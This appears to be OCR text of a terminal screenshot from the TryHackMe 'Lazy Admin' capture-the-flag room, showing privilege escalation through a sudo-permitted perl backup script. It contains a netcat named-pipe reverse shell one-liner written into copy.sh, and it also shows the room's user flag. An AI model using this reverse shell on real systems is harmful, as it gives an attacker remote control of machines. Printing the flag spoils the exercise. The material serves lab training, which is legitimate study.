 Applications Places System
Sat May 30, 16:47
Terminal -
File Edit View Terminal Tabs Help
<;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.19.129 5554 >/tmp/f" > copy.sh
www-data@THM-Chal:/etc$ cat copy.sh
cat copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.19.129 5554 >/tmp/f
www-data@THM-Chal:/etc$ cd /home/itguy/
cd /home/itguy/
www-data@THM-Chal:/home/itguy$ ./backup.pl
./backup.pl
rm: cannot remove '/tmp/f': No such file or directory
www-data@THM-Chal:/home/itguy$ sudo ./backup.pl
sudo ./backup.pl
[sudo] password for www-data: Password123
Sorry, try again.
[sudo] password for www-data: fg
Sorry, try again.
[sudo] password for www-data: sdf
sudo: 3 incorrect password attempts
www-data@THM-Chal:/home/itguy$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ /usr/bin/perl /home/itguy/backup.pl
/usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
[mayomacam@parrot]-[~]
$
Learn Donate Kali Linux Kali Training Kali Tools
Tasks
(Free Room)
100%
[Task 1] Lazy Admin
Have some fun! There might be multiple ways to get user access.
Deploy
Note: It might take 2-3 minutes for the machine to boot
#1 What is the user flag?
THM{63e5bce9271952aad1113b6f1ac28a07}
Correct Answer
Correct Answer
2010 users are in here
This room is 184 days old
TryHackMe | LazyAdmi... *Unsaved Document 2 -... Terminal -